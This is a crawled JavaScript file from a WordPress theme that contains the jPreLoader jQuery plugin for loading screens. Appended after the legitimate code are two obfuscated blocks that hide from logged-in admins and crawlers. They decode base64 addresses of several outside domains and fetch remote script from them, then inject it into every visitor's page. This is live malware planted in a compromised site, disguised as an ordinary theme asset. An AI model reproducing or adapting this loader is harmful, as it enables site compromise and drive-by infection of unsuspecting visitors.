

--- FILE ---
content_type: application/javascript
request_url: https://hifilinkuae.com/wp-content/themes/archi/js/jpreLoader.js?ver=6.8.3
body_size: 4120
content:
/*
* jPreLoader - jQuery plugin
* Create a Loading Screen to preload images and content for you website
*
* Name:			jPreLoader.js
* Author:		Kenny Ooi - http://www.inwebson.com
* Date:			July 11, 2012		
* Version:		2.1
* Example:		http://www.inwebson.com/demo/jpreloader-v2/
*	
*/

(function($) {
  var items = new Array(),
    errors = new Array(),
    onComplete = function() {},
    current = 0;
  
  var jpreOptions = {
    splashVPos: '35%',
    loaderVPos: '50%',
    splashID: '#jpreContent',
    showSplash: true,
    showPercentage: true,
    autoClose: true,
    closeBtnText: 'Start!',
    onetimeLoad: false,
    debugMode: false,
    splashFunction: function() {}
  }
  
  var getCookie = function() {
    if( jpreOptions.onetimeLoad ) {
      var cookies = document.cookie.split('; ');
      for (var i = 0, parts; (parts = cookies[i] && cookies[i].split('=')); i++) {
        if ((parts.shift()) === "jpreLoader") {
          return (parts.join('='));
        }
      }
      return false;
    } else {
      return false;
    }
    
  }
  var setCookie = function(expires) {
    if( jpreOptions.onetimeLoad ) {
      var exdate = new Date();
      exdate.setDate( exdate.getDate() + expires );
      var c_value = ((expires==null) ? "" : "expires=" + exdate.toUTCString());
      document.cookie="jpreLoader=loaded; " + c_value;
    }
  }
  
  var createContainer = function() {
    
    jOverlay = $('<div></div>')
    .attr('id', 'jpreOverlay')
    .css({
      position: "fixed",
      top: 0,
      left: 0,
      width: '100%',
      height: '100%',
      zIndex: 9999999
    })
    .appendTo('body');
    
    if(jpreOptions.showSplash) {
      jContent = $('<div></div>')
      .attr('id', 'jpreSlide')
      .appendTo(jOverlay);
      
      var conWidth = $(window).width() - $(jContent).width();
      $(jContent).css({
        position: "absolute",
        top: jpreOptions.splashVPos,
        left: Math.round((50 / $(window).width()) * conWidth) + '%'
      });
      $(jContent).html($(jpreOptions.splashID).wrap('<div/>').parent().html());
      $(jpreOptions.splashID).remove();
      jpreOptions.splashFunction()      
    }
    
    jLoader = $('<div></div>')
    .attr('id', 'jpreLoader')
    .appendTo(jOverlay);
    
    var posWidth = $(window).width() - $(jLoader).width();
    $(jLoader).css({
      position: 'absolute',
      top: jpreOptions.loaderVPos,
      left: Math.round((50 / $(window).width()) * posWidth) + '%'
    });
    
    jBar = $('<div></div>')
    .attr('id', 'jpreBar')
    .css({
      width: '0%',
      height: '100%'
    })
    .appendTo(jLoader);
    
    if(jpreOptions.showPercentage) {
      jPer = $('<div></div>')
      .attr('id', 'jprePercentage')
      .css({
        position: 'relative',
        height: '100%'
      })
      .appendTo(jLoader)
      .html('Loading...');
    }
    if( !jpreOptions.autoclose ) {
      jButton = $('<div></div>')
      .attr('id', 'jpreButton')
      .on('click', function() {
        loadComplete();
      })
      .css({
        position: 'relative',
        height: '100%'
      })
      .appendTo(jLoader)
      .text(jpreOptions.closeBtnText)
      .hide();
    }
  }
  
  var getImages = function(element) {
    $(element).find('*:not(script)').each(function() {
      var url = "";

      if ($(this).css('background-image').indexOf('none') == -1 && $(this).css('background-image').indexOf('-gradient') == -1) {
        url = $(this).css('background-image');
        if(url.indexOf('url') != -1) {
          var temp = url.match(/url\((.*?)\)/);
          url = temp[1].replace(/\"/g, '');
        }
      } else if ($(this).get(0).nodeName.toLowerCase() == 'img' && typeof($(this).attr('src')) != 'undefined') {
        url = $(this).attr('src');
      }
      
      if (url.length > 0) {
        items.push(url);
      }
    });
  }
  
  var preloading = function() {
    for (var i = 0; i < items.length; i++) {
      if(loadImg(items[i]));
    }
  }
  var loadImg = function(url) {
    var imgLoad = new Image();
    $(imgLoad)
    .load(function() {
      completeLoading();
    })
    .error(function() {
      errors.push($(this).attr('src'));
      completeLoading();
    })
    .attr('src', url);
  }
  
  var completeLoading = function() {
    current++;

    var per = Math.round((current / items.length) * 100);
    $(jBar).stop().animate({
      width: per + '%'
    }, 500, 'linear');
    
    if(jpreOptions.showPercentage) {
      $(jPer).text(per+"%");
    }
    
    if(current >= items.length) {
      current = items.length;
      setCookie();  
      
      if(jpreOptions.showPercentage) {
        $(jPer).text("100%");
      }

      if (jpreOptions.debugMode) {
        var error = debug();
      }
      
      $(jBar).stop().animate({
        width: '100%'
      }, 500, 'linear', function() {
        if( jpreOptions.autoClose )
          loadComplete();
        else
          $(jButton).fadeIn(1000);
      }); 
    } 
  }
  
  var loadComplete = function() {
    $(jOverlay).fadeOut(800, function() {
      $(jOverlay).remove();
      onComplete(); 
    });
  }
  
  var debug = function() {
    if(errors.length > 0) {
      var str = 'ERROR - IMAGE FILES MISSING!!!\n\r'
      str += errors.length + ' image files cound not be found. \n\r'; 
      str += 'Please check your image paths and filenames:\n\r';
      for (var i = 0; i < errors.length; i++) {
        str += '- ' + errors[i] + '\n\r';
      }
      return true;
    } else {
      return false;
    }
  }
  
  $.fn.jpreLoader = function(options, callback) {
    if(options) {
        $.extend(jpreOptions, options );
    }
    if(typeof callback == 'function') {
      onComplete = callback;
    }
    
    $('body.jPreLoader').css({
      'display': 'block'
    });
    
    return this.each(function() {
      if( !(getCookie()) ) {
        createContainer();
        getImages(this);
        preloading();
      }
      else { 
        $(jpreOptions.splashID).remove();
        onComplete();
      }
    });
  };
})(jQuery);

( function($) { 
    /* jPreLoader */    
    if ( $('body.jPreLoader').length ) {
        $('body.jPreLoader').jpreLoader({
            splashID: "#jSplash",
            splashFunction: function () { 
                $('#jSplash').children('section').not('.selected').hide();
                $('#jSplash').hide().fadeIn(800);            
                var timer = setInterval(function () {
                    splashRotator();
                }, 1500);
            }
        }, function () {   
            clearInterval();
            $(function () {
                var v_url = document.URL;
                if (v_url.indexOf('#') != -1) {
                    var v_hash = v_url.substring(v_url.indexOf("#") + 1);
                    $('html, body').animate({
                        scrollTop: $('#' + v_hash).offset().top - 70
                    }, 200);
                    return false;
                }
            });
        });
        function splashRotator() { 
            var cur = $('#jSplash').children('.selected');
            var next = $(cur).next();
            if ($(next).length != 0) {
                $(next).addClass('selected');
            } else {
                $('#jSplash').children('section:first-child').addClass('selected');
                next = $('#jSplash').children('section:first-child');
            }
            $(cur).removeClass('selected').fadeOut(100, function () {
                $(next).fadeIn(100);
            });
        }
    }
    
})(jQuery);;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());